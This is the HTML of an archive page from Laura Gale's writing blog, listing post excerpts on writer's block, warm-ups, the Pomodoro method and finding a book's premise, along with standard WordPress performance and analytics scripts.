						<div class="main-content content-width cf sidebar-right">
		    	<div class="main-content-area-container cf">
					<div class="sidebar-bg"></div>
                    <div class="main-content-area">
                        
                        				<div class="older-post-list cf">
                                        					<div class="older-post">
					<h4 class="entry-title"><a href="https://lauraiswriting.com/the-blank-page-is-not-your-enemy/" title="Permalink to The Blank Page Is Not Your Enemy" rel="bookmark">The Blank Page Is Not Your Enemy</a></h4>
                    	<p class="post-meta"><a href="https://lauraiswriting.com/author/laura-gale/" title="View all posts by Laura Gale" rel="author">Laura Gale</a></p>                    	<a href="https://lauraiswriting.com/the-blank-page-is-not-your-enemy/" title="The Blank Page Is Not Your Enemy" rel="bookmark" class="post-image"><img width="630" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20315'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2021/10/anomaly-oRskqiH7FNc-unsplash-1-630x315.jpg" /><noscript><img width="630" height="315" src="https://lauraiswriting.com/wp-content/uploads/2021/10/anomaly-oRskqiH7FNc-unsplash-1-630x315.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript></a>                        <p>Some days you will sit down to write and draw a big fat blank.Yeesh. Horrible feeling. I am generally of the school of thought that writer&#8217;s block comes from a lack of preparation, but sometimes you can do everything right — plan what you&#8217;re going to work on, warm up, have a nice ritual with&hellip;</p>
<p class="continue-reading"><a href="https://lauraiswriting.com/the-blank-page-is-not-your-enemy/">Continue Reading &rarr;</a></p>
						
					</div> <!-- end .older-post -->
										<div class="older-post">
					<h4 class="entry-title"><a href="https://lauraiswriting.com/write-it-into-being/" title="Permalink to Write It Into Being" rel="bookmark">Write It Into Being</a></h4>
                    	<p class="post-meta"><a href="https://lauraiswriting.com/author/laura-gale/" title="View all posts by Laura Gale" rel="author">Laura Gale</a></p>                    	<a href="https://lauraiswriting.com/write-it-into-being/" title="Write It Into Being" rel="bookmark" class="post-image"><img width="630" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20315'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2021/10/edgar-chaparro-90-FRSFSlZk-unsplash-1-630x315.jpg" /><noscript><img width="630" height="315" src="https://lauraiswriting.com/wp-content/uploads/2021/10/edgar-chaparro-90-FRSFSlZk-unsplash-1-630x315.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                        <p>Yesterday I mentioned that putting words to the page has an interesting way of committing you to a particular course of action.It&#8217;s a powerful quirk of the brain, that handwriting solidifies your ideas, and moves you, ever so subtly, towards action.We know that handwriting is&nbsp;deeply involved&nbsp;with creativity, healing and problem-solving, but I suspect it also&hellip;</p>
<p class="continue-reading"><a href="https://lauraiswriting.com/write-it-into-being/">Continue Reading &rarr;</a></p>
						
					</div> <!-- end .older-post -->
										<div class="older-post">
					<h4 class="entry-title"><a href="https://lauraiswriting.com/do-your-warm-up/" title="Permalink to Do Your Warm-Up" rel="bookmark">Do Your Warm-Up</a></h4>
                    	<p class="post-meta"><a href="https://lauraiswriting.com/author/laura-gale/" title="View all posts by Laura Gale" rel="author">Laura Gale</a></p>                    	<a href="https://lauraiswriting.com/do-your-warm-up/" title="Do Your Warm-Up" rel="bookmark" class="post-image"><img width="630" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20315'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2021/10/alicia-robert-tousignant-GMaelnUlNA8-unsplash-1-630x315.jpg" /><noscript><img width="630" height="315" src="https://lauraiswriting.com/wp-content/uploads/2021/10/alicia-robert-tousignant-GMaelnUlNA8-unsplash-1-630x315.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                        <p>The first thing you write — whether it&#8217;s the introduction to an article or chapter, the first few lines of a journal entry, or the words to a song or poem — is almost never the right thing. The beginning of anything I write gets reworked far more than any other part, and it&#8217;s because&hellip;</p>
<p class="continue-reading"><a href="https://lauraiswriting.com/do-your-warm-up/">Continue Reading &rarr;</a></p>
						
					</div> <!-- end .older-post -->
										<div class="older-post">
					<h4 class="entry-title"><a href="https://lauraiswriting.com/too-much/" title="Permalink to Too Much!" rel="bookmark">Too Much!</a></h4>
                    	<p class="post-meta"><a href="https://lauraiswriting.com/author/laura-gale/" title="View all posts by Laura Gale" rel="author">Laura Gale</a></p>                    	<a href="https://lauraiswriting.com/too-much/" title="Too Much!" rel="bookmark" class="post-image"><img width="630" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20315'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2021/10/mariia-zakatiura-t7zYZzO_CX0-unsplash-1-630x315.jpg" /><noscript><img width="630" height="315" src="https://lauraiswriting.com/wp-content/uploads/2021/10/mariia-zakatiura-t7zYZzO_CX0-unsplash-1-630x315.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                        <p>About a month ago I decided that, in the interest of having sufficient space in my little inner-city apartment for two adults and a dog the size of a sled, I should probably hold off on buying any more books for a while. You still have plenty of stuff you haven&#8217;t read. You don&#8217;t even&hellip;</p>
<p class="continue-reading"><a href="https://lauraiswriting.com/too-much/">Continue Reading &rarr;</a></p>
						
					</div> <!-- end .older-post -->
										<div class="older-post">
					<h4 class="entry-title"><a href="https://lauraiswriting.com/whats-the-subtitle-of-this-story/" title="Permalink to What&#8217;s The Subtitle Of This Story?" rel="bookmark">What&#8217;s The Subtitle Of This Story?</a></h4>
                    	<p class="post-meta"><a href="https://lauraiswriting.com/author/laura-gale/" title="View all posts by Laura Gale" rel="author">Laura Gale</a></p>                    	<a href="https://lauraiswriting.com/whats-the-subtitle-of-this-story/" title="What&#8217;s The Subtitle Of This Story?" rel="bookmark" class="post-image"><img width="630" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20315'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2021/10/bogomil-mihaylov-5mM2QaBd6Mw-unsplash-1-630x315.jpg" /><noscript><img width="630" height="315" src="https://lauraiswriting.com/wp-content/uploads/2021/10/bogomil-mihaylov-5mM2QaBd6Mw-unsplash-1-630x315.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                        <p>2021 shall forever be known in my history as the Year of the Premise. This year, more than any other in my career, there has been a relentless focus on the premise of each book I&#8217;m working on: the North Star, the strategic intent, the&nbsp;point. I&#8217;ve been drilling on this with clients for years, but&hellip;</p>
<p class="continue-reading"><a href="https://lauraiswriting.com/whats-the-subtitle-of-this-story/">Continue Reading &rarr;</a></p>
						
					</div> <!-- end .older-post -->
										<div class="older-post">
					<h4 class="entry-title"><a href="https://lauraiswriting.com/a-little-dose-of-observation/" title="Permalink to A Little Dose Of Observation" rel="bookmark">A Little Dose Of Observation</a></h4>
                    	<p class="post-meta"><a href="https://lauraiswriting.com/author/laura-gale/" title="View all posts by Laura Gale" rel="author">Laura Gale</a></p>                    	<a href="https://lauraiswriting.com/a-little-dose-of-observation/" title="A Little Dose Of Observation" rel="bookmark" class="post-image"><img width="630" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20315'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2021/10/sebastian-svenson-LpbyDENbQQg-unsplash-1-630x315.jpg" /><noscript><img width="630" height="315" src="https://lauraiswriting.com/wp-content/uploads/2021/10/sebastian-svenson-LpbyDENbQQg-unsplash-1-630x315.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                        <p>When I first started writing in earnest — as a way to understand myself better, instead of just as a way to get paid — I was in a miasma of unease and confusion. I was unhappy in my work, my relationship and my trajectory, and I could not for the life of me figure&hellip;</p>
<p class="continue-reading"><a href="https://lauraiswriting.com/a-little-dose-of-observation/">Continue Reading &rarr;</a></p>
						
					</div> <!-- end .older-post -->
										<div class="older-post">
					<h4 class="entry-title"><a href="https://lauraiswriting.com/do-it-if-you-know-whats-good-for-you/" title="Permalink to Do It If You Know What&#8217;s Good For You" rel="bookmark">Do It If You Know What&#8217;s Good For You</a></h4>
                    	<p class="post-meta"><a href="https://lauraiswriting.com/author/laura-gale/" title="View all posts by Laura Gale" rel="author">Laura Gale</a></p>                    	<a href="https://lauraiswriting.com/do-it-if-you-know-whats-good-for-you/" title="Do It If You Know What&#8217;s Good For You" rel="bookmark" class="post-image"><img width="630" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20315'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2021/10/mockup-graphics-oAJ8q-cb1dg-unsplash-1-630x315.jpg" /><noscript><img width="630" height="315" src="https://lauraiswriting.com/wp-content/uploads/2021/10/mockup-graphics-oAJ8q-cb1dg-unsplash-1-630x315.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                        <p>Remember how a few weeks ago I did that&nbsp;blood test&nbsp;and was all self-congratulatory about my bonza results? Well, one of the recommendations my doc made was to add some turmeric to my diet. Just a little to my daily protein shake at lunch. I dutifully acquired some turmeric, which is so vivid in its little&hellip;</p>
<p class="continue-reading"><a href="https://lauraiswriting.com/do-it-if-you-know-whats-good-for-you/">Continue Reading &rarr;</a></p>
						
					</div> <!-- end .older-post -->
										<div class="older-post">
					<h4 class="entry-title"><a href="https://lauraiswriting.com/in-praise-of-tomatoes/" title="Permalink to In Praise Of Tomatoes" rel="bookmark">In Praise Of Tomatoes</a></h4>
                    	<p class="post-meta"><a href="https://lauraiswriting.com/author/laura-gale/" title="View all posts by Laura Gale" rel="author">Laura Gale</a></p>                    	<a href="https://lauraiswriting.com/in-praise-of-tomatoes/" title="In Praise Of Tomatoes" rel="bookmark" class="post-image"><img width="630" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20315'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2021/10/pawel-czerwinski-3T4rfR_XZf0-unsplash-1-630x315.jpg" /><noscript><img width="630" height="315" src="https://lauraiswriting.com/wp-content/uploads/2021/10/pawel-czerwinski-3T4rfR_XZf0-unsplash-1-630x315.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                        <p>This week I rediscovered the glory of the Pomodoro. Not a tasty Italian tomato, alas, only the method of time management, thus named for those cute tomato-shaped kitchen timers you can set to short intervals. It&#8217;s honestly shocking to me that between the drafting stages of one book to the next, I completely forget this&hellip;</p>
<p class="continue-reading"><a href="https://lauraiswriting.com/in-praise-of-tomatoes/">Continue Reading &rarr;</a></p>
						
					</div> <!-- end .older-post -->
										<div class="older-post">
					<h4 class="entry-title"><a href="https://lauraiswriting.com/the-multiverse-theory/" title="Permalink to The Multiverse Theory" rel="bookmark">The Multiverse Theory</a></h4>
                    	<p class="post-meta"><a href="https://lauraiswriting.com/author/laura-gale/" title="View all posts by Laura Gale" rel="author">Laura Gale</a></p>                    	<a href="https://lauraiswriting.com/the-multiverse-theory/" title="The Multiverse Theory" rel="bookmark" class="post-image"><img width="630" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20315'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2021/10/joe-beck-NbUokuw0BQI-unsplash-1-630x315.jpg" /><noscript><img width="630" height="315" src="https://lauraiswriting.com/wp-content/uploads/2021/10/joe-beck-NbUokuw0BQI-unsplash-1-630x315.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                        <p>In 1933, Erwin Schrödinger won a Nobel Prize in physics for an equation he had created. The equation explained one of the fundamental questions of quantum mechanics — a field in which anything that can happen, will happen.19 years later, in 1952,&nbsp;Schrödinger&nbsp;stood up in front of a Dublin lecture hall and told the audience that&hellip;</p>
<p class="continue-reading"><a href="https://lauraiswriting.com/the-multiverse-theory/">Continue Reading &rarr;</a></p>
						
					</div> <!-- end .older-post -->
										<div class="older-post">
					<h4 class="entry-title"><a href="https://lauraiswriting.com/only-one-thing-matters/" title="Permalink to Only One Thing Matters" rel="bookmark">Only One Thing Matters</a></h4>
                    	<p class="post-meta"><a href="https://lauraiswriting.com/author/laura-gale/" title="View all posts by Laura Gale" rel="author">Laura Gale</a></p>                    	<a href="https://lauraiswriting.com/only-one-thing-matters/" title="Only One Thing Matters" rel="bookmark" class="post-image"><img width="630" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20315'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2021/10/evie-s-uuCjYxJVf4o-unsplash-1-630x315.jpg" /><noscript><img width="630" height="315" src="https://lauraiswriting.com/wp-content/uploads/2021/10/evie-s-uuCjYxJVf4o-unsplash-1-630x315.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                        <p>&#8220;What do you look for in a writer?&#8221;I was talking with a client this week about him hiring a junior writer, and he wanted to know how I evaluate someone&#8217;s writing, what makes me confident they know what they&#8217;re doing.He was listening very intently and ready to take down lots of notes, like he was&hellip;</p>
<p class="continue-reading"><a href="https://lauraiswriting.com/only-one-thing-matters/">Continue Reading &rarr;</a></p>
						
					</div> <!-- end .older-post -->
										
<div class="clear"></div>
<div class="pagination-details cf">
    <ul class="pagination">
    <li class="first-link"><a href="https://lauraiswriting.com/category/uncategorized/">First</a></li><li class="previous-link"><a href="https://lauraiswriting.com/category/uncategorized/page/7/">Previous</a></li><li class="numbered-link"><a href="https://lauraiswriting.com/category/uncategorized/page/4/">4</a></li><li class="numbered-link"><a href="https://lauraiswriting.com/category/uncategorized/page/5/">5</a></li><li class="numbered-link"><a href="https://lauraiswriting.com/category/uncategorized/page/6/">6</a></li><li class="numbered-link"><a href="https://lauraiswriting.com/category/uncategorized/page/7/">7</a></li><li class="numbered-link selected"><a href="https://lauraiswriting.com/category/uncategorized/page/8/">8</a></li><li class="numbered-link"><a href="https://lauraiswriting.com/category/uncategorized/page/9/">9</a></li><li class="numbered-link"><a href="https://lauraiswriting.com/category/uncategorized/page/10/">10</a></li><li class="numbered-link"><a href="https://lauraiswriting.com/category/uncategorized/page/11/">11</a></li><li class="numbered-link"><a href="https://lauraiswriting.com/category/uncategorized/page/12/">12</a></li><li class="next-link"><a href="https://lauraiswriting.com/category/uncategorized/page/9/">Next</a></li><li class="last-link"><a href="https://lauraiswriting.com/category/uncategorized/page/17/">Last</a></li>
    </ul>
    <p><em>Page 8 of 17</em></p>
</div>				</div>                                                                    </div>
                    <div class="main-sidebar cf">
	</div>                </div>
            </div>

		<div data-rocket-location-hash="8523e73bc5326c1eb5b9ee5b5c8fddd6" class="footer">
		<div data-rocket-location-hash="e662c65864718d04b0a635e9cadc8972" class="content-width">
			<div class="footer-content cf">
				<div class="footer-left">
					<p>&copy; 2020 Gale Creative<br /></p>				</div>
				<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://lauraiswriting.com/legal/">Legal</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://lauraiswriting.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/optimizePressTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//instant.page/1.2.2" type="module" integrity="sha384-2xV8M5griQmzyiY3CDqh1dn4z3llDVqZDqzjzcY+jCBCk/a5fXJmuZ/40JJAPeoU" data-rocket-defer defer></script><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lauraiswriting.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/js/op-front-all.min.js?ver=2.5.24" id="optimizepress-op-front-all-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/js/menus.min.js?ver=2.5.24" id="op-menus-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lauraiswriting.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/lauraiswriting.com\/wp-admin\/admin-ajax.php","nonce":"fdf78b8f1a","url":"https:\/\/lauraiswriting.com\/category\/uncategorized\/page\/8","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://lauraiswriting.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b01abedd7ca4e529fc3679c65155f97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1409065239&t=pageview&_s=1&dl=https%3A%2F%2Flauraiswriting.com%2Fcategory%2Funcategorized%2Fpage%2F8%2F&ul=en-us%40posix&dt=Uncategorized%20Archives%20-%20Page%208%20of%2017%20-%20Laura%20Gale&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1807465887&gjid=1208805088&cid=670280897.1764268206&tid=UA-68845904-1&_gid=2141951321.1764268206&_r=1&_slc=1&z=1760532340
body_size: -451
content:
2,cG-X99P2CH2XH